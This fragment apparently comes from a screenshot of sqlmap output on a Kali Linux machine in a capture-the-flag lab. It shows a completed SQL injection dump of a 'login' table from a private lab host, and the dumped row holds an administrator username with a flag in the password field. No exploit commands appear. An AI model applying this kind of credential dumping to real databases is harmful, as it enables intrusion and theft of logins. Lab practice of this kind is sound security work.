 [00:38:01] [INFO] retrieved: FLAG{N7:KSA_01}
[00:39:08] [INFO] retrieved: administrator
Database: Machine
Table: login
[1 entry]
+--------+-----------------+---------------+
| role   | password        | username      |
+--------+-----------------+---------------+
| admin  | FLAG{N7:KSA_01} | administrator |
+--------+-----------------+---------------+
[00:39:57] [INFO] table 'Machine.login' dumped to CSV file '/root/.local/share/s
qlmap/output/192.168.56.102/dump/Machine/login.csv'
[00:39:57] [INFO] fetched data logged to text files under '/root/.local/share/sq
lmap/output/192.168.56.102'
[*] ending @ 00:39:57 /2024-12-31/
┌──(root㉿kali)-[/home/kali]
└─#